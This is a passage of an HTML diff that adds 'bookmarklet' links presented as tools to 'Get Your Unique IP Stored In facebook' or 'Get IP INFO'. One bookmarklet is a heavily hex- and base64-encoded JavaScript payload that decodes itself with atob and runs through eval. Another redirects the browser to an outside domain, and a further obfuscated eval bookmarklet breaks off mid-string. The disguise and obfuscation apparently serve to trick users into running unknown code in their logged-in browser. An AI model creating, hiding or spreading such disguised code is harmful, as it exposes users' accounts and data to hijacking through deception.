x45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx33%5Cx58%5Cx58%5Cx31%5Cx6C%5Cx62%5Cx48%5Cx4E%5Cx6C%5Cx49%5Cx48%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx62%5Cx32%5Cx78%5Cx6C%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx35%5Cx58%5Cx53%5Cx6C%5Cx39%5Cx66%5Cx53%5Cx6C%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx4B%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx47%5Cx51%5Cx70%5Cx50%5Cx54%5Cx35%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx32%5Cx39%5Cx73%5Cx5A%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx31%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx4A%5Cx64%5Cx4B%5Cx79%5Cx41%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx68%5Cx6B%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx4E%5Cx64%5Cx58%5Cx53%5Cx6B%5Cx72%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx52%5Cx64%5Cx4B%5Cx53%5Cx6C%5Cx39%5Cx4B%5Cx58%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx4E%5Cx30%5Cx49%5Cx47%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx52%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx7A%5Cx56%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx63%5Cx32%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx56%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4E%5Cx31%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx35%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx7A%5Cx68%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx6C%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4F%5Cx46%5Cx30%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4F%5Cx56%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx67%5Cx77%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6C%5Cx30%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx67%5Cx78%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx56%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx44%5Cx4A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx34%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx69%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx4A%5Cx64%5Cx4C%5Cx43%5Cx67%5Cx70%5Cx50%5Cx54%5Cx35%5Cx37%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx56%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx44%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx49%5Cx70%5Cx4F%5Cx32%5Cx78%5Cx76%5Cx59%5Cx32%5Cx46%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx44%5Cx56%5Cx64%5Cx58%5Cx53%5Cx67%5Cx70%5Cx66%5Cx53%5Cx6B%5Cx37%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx56%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx49%5Cx70%22%2C%22%5Cx45%5Cx72%5Cx72%5Cx6F%5Cx72%5Cx20%5Cx65%5Cx78%5Cx65%5Cx63%5Cx75%5Cx74%5Cx69%5Cx6E%5Cx67%5Cx20%5Cx63%5Cx6F%5Cx64%5Cx65%5Cx3A%22%2C%22%5Cx65%5Cx72%5Cx72%5Cx6F%5Cx72%22%5D%3Bconst%20base64String%3D_0x6158%5B0%5D%3Bfunction%20executeBase64Code(_0x36e4x3)%7Btry%7Bconst%20_0x36e4x4%3Datob(_0x36e4x3)%3Beval(_0x36e4x4)%7Dcatch(error)%7Bconsole%5B_0x6158%5B2%5D%5D(_0x6158%5B1%5D%2Cerror)%7D%7DexecuteBase64Code(base64String)" draggable="true" title="Get Your Unique IP Stored In facebook 🔍" class="bookmarklet">Get Your Unique IP Stored In facebook 🔍</a>
-<!-- end GET KEY-->
+<a href="javascript:javascript%3A(function()%20%7B%0D%0A%20%20window.location.href%20%3D%20'https%3A%2F%2Fmedozvip.trendatelyoum.com%2Fip%2F'%3B%0D%0A%7D)()%3B" draggable="true" title="My Bookmarklet" class="bookmarklet">Get IP INFO</a><br><br><a href="javascript:var%20_0x6158%3D%5B%22%5Cx64%5Cx6D%5Cx46%5Cx79%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx51%5Cx39%5Cx57%5Cx79%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx59%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx51%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx32%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4F%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4D%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx78%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx33%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5C